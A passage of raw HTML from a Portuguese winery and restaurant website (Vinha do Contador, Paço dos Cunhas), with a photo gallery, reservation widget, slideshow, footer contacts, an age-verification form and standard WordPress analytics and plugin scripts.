https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-4-705x469.jpg 705w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-4.jpg 1920w" data-sizes="(max-width: 1030px) 100vw, 1030px" data-rel='gallery-1' data-prev-img='https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-4-495x400.jpg' class='lightbox ' data-onclick='4' title=''  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-470 avia-img-lazy-loading-not-470"   src="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-4-495x400.jpg" width="495" height="400"  title='' alt='' srcset="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-4-495x400.jpg 495w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-4-845x684.jpg 845w" sizes="(max-width: 495px) 100vw, 495px" /><div class='big-prev-fake'><img decoding="async" loading="lazy" class="wp-image-470 avia-img-lazy-loading-470"  width="495" height="400" src="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-4-495x400.jpg" title='' alt='' srcset="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-4-495x400.jpg 495w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-4-845x684.jpg 845w" sizes="auto, (max-width: 495px) 100vw, 495px" /></div></a><a href="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-5-1030x686.jpg" data-srcset="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-5-1030x686.jpg 1030w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-5-300x200.jpg 300w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-5-768x511.jpg 768w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-5-1536x1022.jpg 1536w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-5-1500x998.jpg 1500w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-5-705x469.jpg 705w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-5.jpg 1920w" data-sizes="(max-width: 1030px) 100vw, 1030px" data-rel='gallery-1' data-prev-img='https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-5-495x400.jpg' class='lightbox ' data-onclick='5' title=''  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-471 avia-img-lazy-loading-not-471"   src="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-5-495x400.jpg" width="495" height="400"  title='' alt='' srcset="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-5-495x400.jpg 495w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-5-845x684.jpg 845w" sizes="(max-width: 495px) 100vw, 495px" /><div class='big-prev-fake'><img decoding="async" loading="lazy" class="wp-image-471 avia-img-lazy-loading-471"  width="495" height="400" src="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-5-495x400.jpg" title='' alt='' srcset="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-5-495x400.jpg 495w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-5-845x684.jpg 845w" sizes="auto, (max-width: 495px) 100vw, 495px" /></div></a><a href="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-6-1030x686.jpg" data-srcset="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-6-1030x686.jpg 1030w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-6-300x200.jpg 300w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-6-768x511.jpg 768w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-6-1536x1022.jpg 1536w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-6-1500x998.jpg 1500w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-6-705x469.jpg 705w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-6.jpg 1920w" data-sizes="(max-width: 1030px) 100vw, 1030px" data-rel='gallery-1' data-prev-img='https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-6-495x400.jpg' class='lightbox ' data-onclick='6' title=''  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-472 avia-img-lazy-loading-not-472"   src="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-6-495x400.jpg" width="495" height="400"  title='' alt='' srcset="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-6-495x400.jpg 495w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-6-845x684.jpg 845w" sizes="(max-width: 495px) 100vw, 495px" /><div class='big-prev-fake'><img decoding="async" loading="lazy" class="wp-image-472 avia-img-lazy-loading-472"  width="495" height="400" src="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-6-495x400.jpg" title='' alt='' srcset="https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-6-495x400.jpg 495w, https://vinhadocontador.pt/wp-content/uploads/2024/02/Imagem_paco_dos_cunhas-6-845x684.jpg 845w" sizes="auto, (max-width: 495px) 100vw, 495px" /></div></a></div></div>
<div  class='hr av-10gf6-07d9815d8924ca50b430fd0b16b1859d hr-invisible  avia-builder-el-11  el_after_av_gallery  el_before_av_one_half '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div  class='flex_column av-1k6om-c08bcc0cf97d202af7ea40757a2249a4 av_one_half  avia-builder-el-12  el_after_av_hr  el_before_av_one_half  first flex_column_div  '     ><div  class='avia-button-wrap av-lx3ah8fs-2018344394fa2876f0981008849265ce-wrap avia-button-center  avia-builder-el-13  avia-builder-el-no-sibling '><a href='https://vinhadocontador.pt/wp-content/uploads/2024/06/Carta-Primavera_Verao-2024_Paco-dos-Cunhas_PT.pdf'  class='avia-button av-lx3ah8fs-2018344394fa2876f0981008849265ce av-link-btn avia-icon_select-no avia-size-large avia-position-center avia-color-light avia-font-color-white'   aria-label="MENU"><span class='avia_iconbox_title' >MENU</span><span class='avia_button_background avia-button avia-color-light' ></span></a></div></div><div  class='flex_column av-y4jq-517a30131d8cddc5521d586efb35eb15 av_one_half  avia-builder-el-14  el_after_av_one_half  el_before_av_hr  flex_column_div  '     ><div  class='avia-button-wrap av-m7dl64k9-db75e17729a71c6bef4988d958f0e47b-wrap avia-button-center  avia-builder-el-15  el_before_av_codeblock  avia-builder-el-first '><a href='https://reservation.dish.co/widget/hydra-dbe03549-7b57-47c7-9050-29093732265d'  class='avia-button av-m7dl64k9-db75e17729a71c6bef4988d958f0e47b av-link-btn avia-icon_select-no avia-size-large avia-position-center avia-color-light avia-font-color-white'   aria-label="RESERVAR MESA"><span class='avia_iconbox_title' >RESERVAR MESA</span><span class='avia_button_background avia-button avia-color-light' ></span></a></div>
<section class="avia_codeblock_section  av-desktop-hide av-medium-hide av-small-hide av-mini-hide avia_code_block_0"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_codeblock '  itemprop="text" ><div id="hors-hydra-dbe03549-7b57-47c7-9050-29093732265d"></div><script>	var _hors=[['eid','hydra-dbe03549-7b57-47c7-9050-29093732265d'],['tagid','hors-hydra-dbe03549-7b57-47c7-9050-29093732265d'],['width','100%'],['height',''],['foregroundColor','#000000'],['backgroundColor','#000000'],['linkColor',''],['errorColor',''],['primaryButtonForegroundColor','#000000'],['primaryButtonBackgroundColor','#020000'],['secondaryButtonForegroundColor','#000000'],['secondaryButtonBackgroundColor','#000000']];	(function(d, t) { var e=d.createElement(t),s=d.getElementsByTagName(t)[0];	e.src = "https://reservation.dish.co/widget.js";	s.parentNode.insertBefore(e,s);	}(document, 'script'));</script></div></section></div><div  class='hr av-w9q6-34ba41a7839482a90f2d80320c62d5b3 hr-invisible  avia-builder-el-17  el_after_av_one_half  avia-builder-el-last '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
</div></div></main><!-- close content main element --></div></div><div id='full_slider_1'  class='avia-fullwidth-slider main_color avia-shadow av-desktop-hide av-medium-hide  avia-builder-el-18  el_after_av_section  avia-builder-el-last   slider-not-first container_wrap fullsize'  ><div  class='avia-slideshow av-lhz4rvdu-34bafad676ad55e0ff075fd0f108c228 avia-slideshow-no scaling av_slideshow_full avia-fade-slider av-desktop-hide av-medium-hide av-slideshow-ui av-control-hidden av-no-slider-navigation av-hide-nav-arrows av-slideshow-autoplay av-loop-endless av-loop-manual-endless av-default-height-applied   avia-slideshow-1' data-slideshow-options="{&quot;animation&quot;:&quot;fade&quot;,&quot;autoplay&quot;:true,&quot;loop_autoplay&quot;:&quot;endless&quot;,&quot;interval&quot;:5,&quot;loop_manual&quot;:&quot;manual-endless&quot;,&quot;autoplay_stopper&quot;:false,&quot;noNavigation&quot;:true,&quot;bg_slider&quot;:false,&quot;transitionSpeed&quot;:1800,&quot;keep_padding&quot;:false,&quot;hoverpause&quot;:false,&quot;show_slide_delay&quot;:0}"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><ul class='avia-slideshow-inner ' style='padding-bottom: 46.875%;'><li  class='avia-slideshow-slide av-lhz4rvdu-34bafad676ad55e0ff075fd0f108c228__0  slide-1 slide-odd'><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class='av-slideshow-caption av-lhz4rvdu-34bafad676ad55e0ff075fd0f108c228__0 caption_fullwidth caption_bottom caption_bottom_framed caption_framed'><div class="container caption_container"><div class="slideshow_caption"><div class="slideshow_inner_caption"><div class="slideshow_align_caption"><h2 class='avia-caption-title '  itemprop="name" >A GENEROSIDADE DA NATUREZA</h2></div></div></div></div></div><img decoding="async" fetchpriority="high" class="wp-image-399 avia-img-lazy-loading-not-399"  src="https://vinhadocontador.pt/wp-content/uploads/2023/05/Natureza_4.jpg" width="1920" height="900" title='' alt=''  itemprop="thumbnailUrl" srcset="https://vinhadocontador.pt/wp-content/uploads/2023/05/Natureza_4.jpg 1920w, https://vinhadocontador.pt/wp-content/uploads/2023/05/Natureza_4-300x141.jpg 300w, https://vinhadocontador.pt/wp-content/uploads/2023/05/Natureza_4-1030x483.jpg 1030w, https://vinhadocontador.pt/wp-content/uploads/2023/05/Natureza_4-768x360.jpg 768w, https://vinhadocontador.pt/wp-content/uploads/2023/05/Natureza_4-1536x720.jpg 1536w, https://vinhadocontador.pt/wp-content/uploads/2023/05/Natureza_4-1500x703.jpg 1500w, https://vinhadocontador.pt/wp-content/uploads/2023/05/Natureza_4-705x330.jpg 705w" sizes="(max-width: 1920px) 100vw, 1920px" /></div></li><li  class='avia-slideshow-slide av-lhz4rvdu-34bafad676ad55e0ff075fd0f108c228__1  slide-2 slide-even'><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class='av-slideshow-caption av-lhz4rvdu-34bafad676ad55e0ff075fd0f108c228__1 caption_fullwidth caption_bottom caption_bottom_framed caption_framed'><div class="container caption_container"><div class="slideshow_caption"><div class="slideshow_inner_caption"><div class="slideshow_align_caption"><h2 class='avia-caption-title '  itemprop="name" >TERROIR ÚNICO</h2></div></div></div></div></div><img decoding="async" fetchpriority="high" class="wp-image-398 avia-img-lazy-loading-not-398"  src="https://vinhadocontador.pt/wp-content/uploads/2023/05/Terroir_4.jpg" width="1920" height="900" title='' alt=''  itemprop="thumbnailUrl" srcset="https://vinhadocontador.pt/wp-content/uploads/2023/05/Terroir_4.jpg 1920w, https://vinhadocontador.pt/wp-content/uploads/2023/05/Terroir_4-300x141.jpg 300w, https://vinhadocontador.pt/wp-content/uploads/2023/05/Terroir_4-1030x483.jpg 1030w, https://vinhadocontador.pt/wp-content/uploads/2023/05/Terroir_4-768x360.jpg 768w, https://vinhadocontador.pt/wp-content/uploads/2023/05/Terroir_4-1536x720.jpg 1536w, https://vinhadocontador.pt/wp-content/uploads/2023/05/Terroir_4-1500x703.jpg 1500w, https://vinhadocontador.pt/wp-content/uploads/2023/05/Terroir_4-705x330.jpg 705w" sizes="(max-width: 1920px) 100vw, 1920px" /></div></li><li  class='avia-slideshow-slide av-lhz4rvdu-34bafad676ad55e0ff075fd0f108c228__2  slide-3 slide-odd'><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class='av-slideshow-caption av-lhz4rvdu-34bafad676ad55e0ff075fd0f108c228__2 caption_fullwidth caption_bottom caption_bottom_framed caption_framed'><div class="container caption_container"><div class="slideshow_caption"><div class="slideshow_inner_caption"><div class="slideshow_align_caption"><h2 class='avia-caption-title '  itemprop="name" >DESTINO DE CHARME</h2></div></div></div></div></div><img decoding="async" fetchpriority="high" class="wp-image-397 avia-img-lazy-loading-not-397"  src="https://vinhadocontador.pt/wp-content/uploads/2023/05/Destino_4.jpg" width="1920" height="900" title='' alt=''  itemprop="thumbnailUrl" srcset="https://vinhadocontador.pt/wp-content/uploads/2023/05/Destino_4.jpg 1920w, https://vinhadocontador.pt/wp-content/uploads/2023/05/Destino_4-300x141.jpg 300w, https://vinhadocontador.pt/wp-content/uploads/2023/05/Destino_4-1030x483.jpg 1030w, https://vinhadocontador.pt/wp-content/uploads/2023/05/Destino_4-768x360.jpg 768w, https://vinhadocontador.pt/wp-content/uploads/2023/05/Destino_4-1536x720.jpg 1536w, https://vinhadocontador.pt/wp-content/uploads/2023/05/Destino_4-1500x703.jpg 1500w, https://vinhadocontador.pt/wp-content/uploads/2023/05/Destino_4-705x330.jpg 705w" sizes="(max-width: 1920px) 100vw, 1920px" /></div></li></ul><div class='avia-slideshow-arrows avia-slideshow-controls' ><a href='#prev' class='prev-slide  avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='left-open-big' data-av_iconset='svg_entypo-fontello' tabindex='-1' title="Previous"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Previous</title>
<desc id='av-svg-desc-1'>Previous</desc>
<path d="M14.464 27.84q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-12.544-12.608q-0.768-0.768 0-1.6l12.544-12.608q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-11.456 11.904z"></path>
</svg><span class='avia_hidden_link_text'>Previous</span></a><a href='#next' class='next-slide  avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello' tabindex='-1' title="Next"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Next</title>
<desc id='av-svg-desc-2'>Next</desc>
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg><span class='avia_hidden_link_text'>Next</span></a></div></div></div></p>
<div><div>		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SOBRE NÓS</h3>			<div class="textwidget"><p>Não queríamos fazer apenas mais um vinho. Queríamos fazer o Dão. O Dão, tal como todos o descrevem, tinha que nascer aqui, onde a natureza foi mais generosa. No Paço dos Cunhas não fazemos vinho, fazemos o Dão.</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">OS VINHOS</h3>			<div class="textwidget"><p><a href="https://vinhadocontador.pt/?page_id=101">VINHA DO CONTADOR GRANDE JÚRI</a></p>
<p><a href="https://vinhadocontador.pt/?page_id=105">VINHA DO CONTADOR BRANCO / DÃO NOBRE</a></p>
<p><a href="https://vinhadocontador.pt/?page_id=109">VINHA DO CONTADOR AGUARDENTE VELHA</a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-5" class="widget clearfix widget_text">			<div class="textwidget"><hr />
<p style="text-align: center;">© Global Wines, S.A. 2024 | <a href="https://vinhadocontador.pt/?page_id=3" target="_blank" rel="noopener">Termos e Condições</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">CONTACTOS</h3>			<div class="textwidget"><p><a href="https://goo.gl/maps/chnJa2g3YeUbbkdR9" target="_blank" rel="noopener">M. Largo do Paço, 3521-908 Santar, Viseu, Portugal</a></p>
<p>T. <a href="callto:+351232945452" target="_blank" rel="noopener">+351 232 945 452</a> (Chamada para a rede fixa nacional)</p>
<p>E. <a href="mailto:enoturismo.santar@1990.pt" target="_blank" rel="noopener">enoturismo.santar@1990.pt</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Scroll to top</title>
<desc id='av-svg-desc-3'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>

<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <img src="https://vinhadocontador.pt/wp-content/uploads/2023/05/logotipo.png" width="243" height="127" alt="Vinha do Contador"class="age-gate__heading-title age-gate__heading-title--logo" />    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    TEM IDADE LEGAL PARA CONSUMO DE BEBIDAS ALCOÓLICAS?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Não</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Sim</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="pt" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
        <script>
            // Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)
                    const host = url.host
                    const hostsToMatch = [host]

                    if(host.startsWith('www.')) {
                        hostsToMatch.push(host.substring(4))
                    } else {
                        hostsToMatch.push('www.' + host)
                    }

                    return hostsToMatch.includes(linkRule.value)
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://vinhadocontador.pt/wp-content/plugins/independent-analytics/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"singular","singular_id":98,"page":1},"signature":"d51eb9e23e7717d1c89e42002eb2bc10"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://vinhadocontador.pt/index.php?rest_route=/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"singular","singular_id":98,"page":1},"signature":"d51eb9e23e7717d1c89e42002eb2bc10"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                });
            })();
        </script>
        
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://vinhadocontador.pt/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://vinhadocontador.pt/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://vinhadocontador.pt/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" id="age-gate-all-js-extra">
/* <![CDATA[ */
var age_gate_common = {"cookies":"O seu navegador n\u00e3o suporta cookies, voc\u00ea pode ter problemas para entrar neste site","simple":""};
//# sourceURL=age-gate-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhadocontador.pt/wp-content/plugins/age-gate/dist/all.js?ver=3.7.2" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://vinhadocontador.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vinhadocontador.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhadocontador.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
